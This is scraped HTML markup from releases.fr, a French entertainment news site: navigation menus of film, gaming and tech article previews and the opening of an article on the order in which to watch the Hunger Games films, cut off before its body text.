size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/lol-qui-rit-sort-saison-5-date-de-sortie/">Date de sortie de LOL Qui Rit, saison 5 : calendrier et nouveautés à ne pas manquer</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71471 post type-post status-publish format-standard has-post-thumbnail hentry category-series-tv tag-actus tag-date-de-sortie tag-nouveautes tag-saison-3 tag-serie tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/classe-secret-saison-3-date-de-sortie/" class="mask-img" title="classe-secret-saison-3-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/classe-secret-saison-3-date-de-sortie/">Date de sortie de la saison 3 de Classé Secret : tout ce qu&rsquo;il faut savoir !</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20262" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20262"><a href="https://releases.fr/sujets/gaming/" data-ppp="3" data-tid="28"  data-term="category">Gaming</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-20262" class="block-wrap-native block-wrap block-wrap-61 block-css-20262 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="20262" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Gaming</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="20262" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="20262" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72253 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-2096 tag-2119 tag-date-de-sortie tag-gaming tag-jeu tag-jeu-video tag-jeux-video tag-tendances" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/" class="mask-img" title="light no fire date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/">Light No Fire : date de sortie prévue pour fin 2025 ou début 2026</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72262 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-gaming tag-guide tag-jeu tag-jeu-video tag-jeux-video" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cod-warzone-shadow-ban/" class="mask-img" title="cod warzone shadow ban"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cod-warzone-shadow-ban/">Shadow Banned dans Warzone : Causes, Détection et Solutions Pour Jouer Sans Restriction</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72235 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-2096 tag-date-de-sortie tag-gaming tag-jeu tag-jeu-video tag-jeux-video tag-nouveautes tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/oblivion-remastered-ps5/" class="mask-img" title="oblivion remastered sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/oblivion-remastered-ps5/">Oblivion Remastered sur PS5 : Graphismes améliorés, gameplay modernisé et édition Deluxe pour les fans</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20267"><a href="https://releases.fr/sujets/technologie/" data-ppp="3" data-tid="27"  data-term="category">Technologie</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-20267" class="block-wrap-native block-wrap block-wrap-61 block-css-20267 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="20267" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Technologie</div><div class="block-subtitle font-1"><p>Trouvez tout ce dont vous avez besoin en matière de nouvelles et de produits technologiques sur Releases. Découvrez les dernières sorties de jeux vidéo, de téléphones, d&rsquo;ordinateurs et bien plus encore. Explorez les derniers gadgets technologiques et produits de l&rsquo;Internet des objets. Notre rubrique Tech est mise à jour quotidiennement avec les dernières annonces et produits technologiques. Restez au courant des dernières tendances technologiques grâce à Releases.</p>
</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="20267" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="20267" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71420 post type-post status-publish format-standard has-post-thumbnail hentry category-technologie tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/date-de-sortie-airpods-4/" class="mask-img" title="date-de-sortie-airpods-4"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/date-de-sortie-airpods-4/">Date de sortie des AirPods 4 : caractéristiques et comparaisons révélées</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71403 post type-post status-publish format-standard has-post-thumbnail hentry category-technologie tag-2074 tag-actus tag-date-de-sortie tag-iphone tag-nouveautes tag-technologie tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/iphone-16-date-de-sortie-2/" class="mask-img" title="iphone-16-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/iphone-16-date-de-sortie-2/">iPhone 16 : Date de sortie et comparatif avec les anciens modèles</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-68838 post type-post status-publish format-standard has-post-thumbnail hentry category-technologie tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/sortie-de-ios-17/" class="mask-img" title="quand-la-sortie-d-ios-17"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/sortie-de-ios-17/">La sortie d&rsquo;iOS 17 : Quelles sont les nouveautés pour votre iPhone ?</a></h3></div></div></div></article></div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-32764" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-32764"><a href="https://releases.fr/sujets/telechargement/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Téléchargement" data-url="https://releases.fr/sujets/telechargement/" data-subtitle="" data-count="21" data-tid="2082"  data-term="category">Téléchargement</a></li>
</ul></div></div>
</li>
<li id="menu-item-20270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20270"><a href="#">Contact</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-1791"><a href="https://releases.fr/presentation/">Présentation</a></li>
	<li id="menu-item-34738" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-34738"><a href="https://releases.fr/manifeste/">Manifeste Rédactionnel</a></li>
	<li id="menu-item-26767" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-26767"><a href="https://releases.fr/politique-editoriale/">Politique éditoriale</a></li>
	<li id="menu-item-23767" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-23767"><a href="https://releases.fr/recrutement/">Recrutement</a></li>
	<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-1774"><a href="https://releases.fr/contact/">Contact</a></li>
</ul></div></div>
</li>
					<li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-zap tipi-trending-icon"></i><span class="trending-text">Trending</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div><div class="trending-ops" data-uid="84086"><span data-r="1" class="trending-op trending-op-1 trending-selected">À présent</span><span data-r="2" class="trending-op trending-op-2">Semaine</span><span data-r="3" class="trending-op trending-op-3">Mois</span></div></div><div class="trending-inline-wrap"><div id="block-wrap-84086" class="block-wrap-native block-wrap block-wrap-61 block-css-84086 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="84086" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-55233 post type-post status-publish format-standard has-post-thumbnail hentry category-series-tv tag-2074 tag-actus tag-date-de-sortie" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-1 font-3 trending-accent-border"></div><a href="https://releases.fr/famille-en-jeu-fin-explication/" class="mask-img" title="famille-en-jeu-fin-explication"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/02/famille-en-jeu-fin-explication-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/02/famille-en-jeu-fin-explication-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/02/famille-en-jeu-fin-explication-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/02/famille-en-jeu-fin-explication-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/02/famille-en-jeu-fin-explication-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/02/famille-en-jeu-fin-explication-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/famille-en-jeu-fin-explication/">Famille en Jeu : La Fin Expliquée et les Mystères Dévoilés</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-61013 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema tag-2074 tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-2 font-3 trending-accent-border"></div><a href="https://releases.fr/isi-et-ossi-2-date-de-sortie/" class="mask-img" title="isi-et-ossi-2-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/02/isi-et-ossi-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/02/isi-et-ossi-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/02/isi-et-ossi-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/02/isi-et-ossi-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/02/isi-et-ossi-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/02/isi-et-ossi-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/isi-et-ossi-2-date-de-sortie/">Isi et Ossi 2 : Date de sortie, succès et attente &#8211; Tout ce que vous devez savoir</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-57742 post type-post status-publish format-standard has-post-thumbnail hentry category-series-tv tag-2074 tag-actus tag-nouveautes" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-3 font-3 trending-accent-border"></div><a href="https://releases.fr/le-detenu-saison-2-annule/" class="mask-img" title="le-detenu-saison-2-annule"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/02/le-detenu-saison-2-annule-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/02/le-detenu-saison-2-annule-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/02/le-detenu-saison-2-annule-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/02/le-detenu-saison-2-annule-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/02/le-detenu-saison-2-annule-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/02/le-detenu-saison-2-annule-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/le-detenu-saison-2-annule/">Le détenu saison 2 annulé : Retour sur la décision controversée de Netflix</a></h3></div></div></div></article></div></div></div></div></div></div></li>					<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li><li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Rechercher" data-type="search"></a></li>
				
	
					</ul>
					</nav><!-- .main-navigation -->
	</div>
	<span id="progress" class=""></span>	<div data-rocket-location-hash="a731f5e8edc46bbad2d15411fea158d5" class="background mask"></div></div>
</header><!-- .site-header --><div data-rocket-location-hash="8b19f536715068c80238888c37e1e3af" id="header-line"></div>			<div data-rocket-location-hash="6b295fe87bb87ac3291000be18db8e2c" id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-above-c hero-s sidebar-on sidebar-right post-41046 post type-post status-publish format-standard has-post-thumbnail hentry category-films category-pop-culture tag-films tag-guide tag-meilleurs-films tag-top-list">
		<div class="meta-wrap hero-meta tipi-s-typo elements-design-1 clearfix tipi-row content-bg"><div class="meta"><div class="title-wrap title-with-sub"><h1 class="entry-title title flipboard-title">Liste : Dans quel ordre regarder les films Hunger Games ?</h1>	<p class="subtitle flipboard-subtitle font-1">🐍🐍</p>
	</div><div class="byline byline-3 byline-cats-design-2"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://releases.fr/author/caroline-lemoine/" class="author-avatar"><img loading="lazy" src="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-100x100.png" srcset="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-100x100.png 2x" width="50" height="50" alt="Avatar" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 photo avatar-default" /><noscript><img src="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-100x100.png" srcset="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-100x100.png 2x" width="50" height="50" alt="Avatar" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 photo avatar-default" /></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://releases.fr/author/caroline-lemoine/">Caroline Lemoine</a></span><span class="byline-part separator separator-cats">&middot;</span><div class="byline-part cats"><a href="https://releases.fr/sujets/films/" style="background-color:#f7d40e" class="cat cat-with-bg">Films</a><a href="https://releases.fr/sujets/pop-culture/" style="background-color:#f7d40e" class="cat cat-with-bg">Pop Culture</a></div></div></div><div class="share-it share-it-11 share-it-icons share-it-count-0 share-it-below_title"><div class="title">Partager</div><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fordre-regarder-films-hunger-games%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=Liste%20%3A%20Dans%20quel%20ordre%20regarder%20les%20films%20Hunger%20Games%20%3F%20-%20https%3A%2F%2Freleases.fr%2Fordre-regarder-films-hunger-games%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Freleases.fr%2Fordre-regarder-films-hunger-games%2F&media=https%3A%2F%2Freleases.fr%2Fwp-content%2Fuploads%2F2023%2F10%2FHunger-Games2-770x430.png&description=Liste%20%3A%20Dans%20quel%20ordre%20regarder%20les%20films%20Hunger%20Games%20%3F" class="tipi-tip tipi-tip-move share-button share-button-pin" rel="noopener nofollow" aria-label="Epingler" data-title="Epingler" target="_blank" data-pin-custom="true"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-pinterest"></i></span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Freleases.fr%2Fordre-regarder-films-hunger-games%2F" class="tipi-tip tipi-tip-move share-button share-button-re" rel="noopener nofollow" aria-label="Envoyer" data-title="Envoyer" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-reddit-alien"></i></span></a><a href="whatsapp://send?text=Liste : Dans quel ordre regarder les films Hunger Games ? – https%3A%2F%2Freleases.fr%2Fordre-regarder-films-hunger-games%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fordre-regarder-films-hunger-games%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a></div></div><!-- .meta-wrap -->		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-1">
						<div class="tipi-cols clearfix sticky--wrap">
			<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8113526521"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
		<article>
			<div class="hero-wrap clearfix hero-4 no-par"><div class="hero"><img width="770" height="430" src="https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2-770x430.png" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2-770x430.png 770w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2-300x168.png 300w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2-1024x572.png 1024w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2-1536x858.png 1536w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2-500x279.png 500w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2-293x164.png 293w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2-1400x782.png 1400w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2-390x218.png 390w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2.png 1700w" sizes="(max-width: 770px) 100vw, 770px" /></div></div><div class="breadcrumbs-wrap breadcrumbs-sz-"><div class="breadcrumbs">											<div class="crumb">
									<a href="https://releases.fr">
									<span>Accueil</span>
									</a>
								</div>
											<i class="tipi-i-chevron-right"></i>				<div class="crumb">
									<a href="https://releases.fr/sujets/films/">
									<span>Films</span>
									</a>
								</div>
											<i class="tipi-i-chevron-right"></i>				<div class="crumb">
									<span>Liste : Dans quel ordre regarder les films Hunger Games ?</span>
								</div>
									</div>
	</div>
